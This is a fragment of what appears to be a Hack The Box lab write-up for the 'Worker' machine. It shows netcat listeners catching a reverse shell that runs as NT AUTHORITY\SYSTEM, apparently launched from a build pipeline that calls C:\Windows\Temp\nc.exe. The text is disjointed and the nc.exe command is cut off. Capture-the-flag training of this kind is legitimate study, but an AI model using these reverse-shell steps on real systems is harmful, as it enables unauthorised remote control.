 ┌──(rebick㉿rebickPC)-[~/…/HtB/Worker/content/credentials]
└─$ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
┌──(rebick㉿rebickPC)-[~/…/HtB/Worker/content/credentials]
└─$ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.203] 56706
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
W:\agents\agent11\_work\8\s>
Script contents:
C:\Windows\Temp\nc.exe -
Task groups
Artifacts
Post-job Checkout